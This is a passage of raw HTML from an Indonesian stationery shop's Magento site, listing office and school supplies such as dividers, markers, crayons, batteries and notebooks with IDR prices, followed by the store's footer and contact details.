class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.perlengkapankantor.co.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2123" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2123"><span class="product-image-wrapper"><!--mf_product_label_comment_2123--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana-papan-tullis-spidol-whiteboard-papan-tulis-kapur-blackboard.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;papan&#x20;tulis&#x20;spidol&#x20;whiteboard&#x20;nempel&#x20;magnet&#x20;papan&#x20;tulis&#x20;kapur&#x20;blackboard&#x20;di&#x20;tempat&#x20;les&#x20;&#x2F;&#x20;belajar&#x20;ukuran&#x20;custom"/></span></span>  <style>.product-image-container-2123 {
    width: 152px;
}
.product-image-container-2123 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Tulis&#x20;Spidol&#x20;Whiteboard&#x20;dan&#x20;Papan&#x20;Tulis&#x20;Kapur&#x20;Blackboard&#x20;gantung&#x20;&#x2F;&#x20;stand&#x20;kaki" href="https://www.perlengkapankantor.co.id/sakana-papan-tulis-spidol-kapur-tulis-whiteboard-blackboard.html">Papan Tulis Spidol Whiteboard dan Papan Tulis Kapur Blackboard gantung / stand kaki</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2123" data-price-box="product-id-2123">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="60000" data-price-type="" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_886" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-886"><span class="product-image-wrapper"><!--mf_product_label_comment_886--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-101_d0lv1iro2oognkfd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-886 {
    width: 152px;
}
.product-image-container-886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-101&#x20;&#x28;Beige,Blue,Pink&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.perlengkapankantor.co.id/joyko-foldable-table-ftb-101-beige-blue-pink.html">Joyko Foldable Table FTB-101 (Beige,Blue,Pink) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="886" data-price-box="product-id-886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-886"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1763" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-loose-leaf.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1763"><span class="product-image-wrapper"><!--mf_product_label_comment_1763--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-looseleaf-1_b9fr96ztn9dv3eiy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah"/></span></span>  <style>.product-image-container-1763 {
    width: 152px;
}
.product-image-container-1763 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.perlengkapankantor.co.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1870" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-spidol-permanent-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1870"><span class="product-image-wrapper"><!--mf_product_label_comment_1870--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jki-group-permanentmarker_3szhjfd7kni7a0ob.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF&#x20;Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Permanen&#x20;Nempel&#x20;di&#x20;Media&#x20;Plastik&#x20;Joyko&#x20;Permanent&#x20;marker&#x20;PMC-27&#x20;&#x7C;&#x20;PM-11RF&#x20;&#x2F;&#x20;PM-12RF&#x20;&#x2F;&#x20;PM-13RF&#x20;&#x7C;&#x20;PM-17&#x20;&#x7C;&#x20;PM-18&#x20;&#x7C;&#x20;PM-19&#x20;&#x7C;&#x20;PM-20&#x20;&#x7C;&#x20;PM-31&#x20;&#x2F;&#x20;PM-32&#x20;&#x2F;&#x20;PM-33&#x20;&#x7C;&#x20;PM-34&#x20;&#x2F;&#x20;PM-35&#x20;&#x2F;&#x20;PM-36&#x20;&#x7C;&#x20;PM-34RF&#x20;&#x7C;&#x20;PM-35RF&#x20;&#x7C;&#x20;PM-36RF" href="https://www.perlengkapankantor.co.id/joyko-spidol-permanent-marker.html">Spidol Permanen Nempel di Media Plastik Joyko Permanent marker PMC-27 | PM-11RF / PM-12RF / PM-13RF | PM-17 | PM-18 | PM-19 | PM-20 | PM-31 / PM-32 / PM-33 | PM-34 / PM-35 / PM-36 | PM-34RF | PM-35RF | PM-36RF</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.perlengkapankantor.co.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.perlengkapankantor.co.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2128" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-brite-sikat-gosok.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2128"><span class="product-image-wrapper"><!--mf_product_label_comment_2128--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sikat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT"/></span></span>  <style>.product-image-container-2128 {
    width: 152px;
}
.product-image-container-2128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sikat&#x20;Lantai&#x20;Toilet&#x20;&amp;&#x20;Kamar&#x20;Mandi&#x20;Scotch&#x20;Brite&#x20;511P-6&#x20;&#x7C;&#x20;ID-40&#x20;&#x7C;&#x20;ID-42&#x20;&#x7C;&#x20;ID-50&#x20;&#x7C;&#x20;ID-51&#x20;&#x7C;&#x20;ID-422&#x20;&#x7C;&#x20;ID-55&#x20;&#x7C;&#x20;ID-772&#x20;&#x7C;&#x20;Toilet&#x20;Bowl&#x20;And&#x20;Rim&#x20;Brush&#x20;with&#x20;Caddy&#x20;TB&#x20;TLT" href="https://www.perlengkapankantor.co.id/3m-scotch-brite-sikat-gosok.html">Sikat Lantai Toilet &amp; Kamar Mandi Scotch Brite 511P-6 | ID-40 | ID-42 | ID-50 | ID-51 | ID-422 | ID-55 | ID-772 | Toilet Bowl And Rim Brush with Caddy TB TLT</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2128" data-price-box="product-id-2128">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.perlengkapankantor.co.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-986"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.perlengkapankantor.co.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.perlengkapankantor.co.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_290" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.perlengkapankantor.co.id/bintang-obor-buku-oktavo-80-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-290"><span class="product-image-wrapper"><!--mf_product_label_comment_290--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_oktavo_80_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-290 {
    width: 152px;
}
.product-image-container-290 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Oktavo&#x20;80&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.perlengkapankantor.co.id/bintang-obor-buku-oktavo-80-lbr.html">Bintang Obor Buku Oktavo 80 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="290" data-price-box="product-id-290">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-290"  data-price-amount="5400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-290"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.perlengkapankantor.co.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.perlengkapankantor.co.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.perlengkapankantor.co.id/sitemap/">Sitemap</a></li><li><a href="https://www.perlengkapankantor.co.id/blog" id="idcMCvPwq2" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=RBLQT7L],#html-body [data-pb-style=WN3GNXB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RBLQT7L]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#c1c1c1}#html-body [data-pb-style=WN3GNXB]{align-self:stretch}#html-body [data-pb-style=OLQVQER]{display:flex;width:100%}#html-body [data-pb-style=UBXWJ28],#html-body [data-pb-style=Y2XFQOD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=Y2XFQOD]{width:calc(33.3333% - 60px);margin:30px}#html-body [data-pb-style=UBXWJ28]{width:66.6667%}#html-body [data-pb-style=UHK42U8]{margin:20px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RBLQT7L"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WN3GNXB"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OLQVQER"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="Y2XFQOD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>perlengkapankantor.co.id</strong></div>
<ul>
<li><a href="https://www.perlengkapankantor.co.id/about-us/toko-grosir-atk-alat-tulis-kantor-dan-sekolah-bina-mandiri-stationery/">About Us</a></li>
<li><a href="https://www.perlengkapankantor.co.id/lokasi/agen-perlengkapan-kantor-harga-murah/">Store Location</a></li>
<li><a href="https://www.perlengkapankantor.co.id/inilah-usaha-waralaba-perlengkapan-sekolah-kantor-menjanjikan/">Paket Perdana Bisnis Alat Tulis Sekolah dan Kantor</a></li>
<li><a href="https://www.perlengkapankantor.co.id/katalog-harga-stationery-atk-kantor/">Harga ATK</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UBXWJ28"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="UHK42U8" data-decoded="true"><a href="https://imgur.com/CVdxSKh"><img src="https://i.imgur.com/CVdxSKh.jpg" title="source: imgur.com" /></a>
<p><b>BINA MANDIRI STATIONERY</b></P>
<P><b>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730,</b></P>
<P><b>Telp : (021)6252421</b></P>
<P><b>Email : admin@alattulis.id</b></P>
<P><b>Whatsapp:
0896-7551-7760--
0811 9227168--
